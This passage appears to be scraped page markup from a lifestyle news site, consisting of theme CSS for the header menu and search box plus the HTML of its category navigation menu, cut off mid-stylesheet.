                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-105"><a href="https://movietonews.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29"><a href="https://movietonews.com/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30"><a href="https://movietonews.com/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1468"><a href="https://movietonews.com/insurance/"><div class="tdb-menu-item-text">Insurance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4671"><a href="https://movietonews.com/outdoor/"><div class="tdb-menu-item-text">Outdoor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="https://movietonews.com/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32"><a href="https://movietonews.com/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4583"><a href="https://movietonews.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://movietonews.com/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-34"><a href="https://movietonews.com/home-improvement/"><div class="tdb-menu-item-text">Home Improvement</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-135"><a href="https://movietonews.com/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
